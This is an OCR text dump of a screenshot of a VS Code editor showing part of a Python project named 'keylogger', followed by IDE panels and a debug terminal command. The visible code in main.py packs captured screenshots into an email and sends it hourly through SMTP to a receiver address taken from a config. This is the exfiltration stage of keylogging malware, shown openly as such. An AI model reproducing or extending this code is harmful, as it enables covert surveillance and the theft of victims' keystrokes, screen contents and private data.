 File Edit Selection View Go Run Terminal Help
keylogger
RUN AN...
No Config
main.py M
requirements.txt
keystrokes.t
README.md
VARIABLES
main.py > ...
35 def create_email():
47 msg.attach(part)
48
49 for screenshot in os.listdir('screenshots'):
50 if screenshot.startswith('screenshot_'):
51 with open(f'screenshots/{screenshot}', 'rb') as f:
52 part = MIMEBase('application', 'octet-stream')
53 part.set_payload(f.read())
54 encoders.encode_base64(part)
55 part.add_header('Content-Disposition', f'attachment; filename="{screenshot}"')
56 msg.attach(part)
57 return msg
58
59 def send_email(interval=3600):
60 while True:
61 try:
62 msg = create_email()
63 with smtplib.SMTP(config['smtp_server'], config['smtp_port']) as server:
64 server.starttls()
65 server.login(config['sender_email'], config['password'])
66 server.sendmail(config['sender_email'], config['receiver_email'], msg.as_string())
67 except Exception as e:
68 print(f"Error sending email: {e}")
69 time.sleep(interval)
WATCH
CALL STACK
Running
BREAKPOINTS
Raised Exceptions
Uncaught Exceptions
User Uncaught Exceptions
1
1
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS POLYGLOT NOTEBOOK
PS C:\Users\glory hole\Documents\keylogger> & 'c:\Users\glory hole\Documents\keylogger\venv\Scripts\python.exe' 'c:\Users\glory hole\.vscode\extens
ions\ms-python.debugpy-2024.6.0-win32-x64\bundled\libs\debugpy\adapter/../..\debugpy\launcher' '63680' '--' 'C:\Users\glory hole\Documents\keylogger
\main.py'
powershell
Python Deb...
main* 0 0 0
Ln 87, Col 1 Spaces: 4 UTF-8 CRLF Python 3.11.9 ('venv': venv) Go Live
Type here to search
9+
China to restrict exp...
РУС
11:26 AM
6/3/2024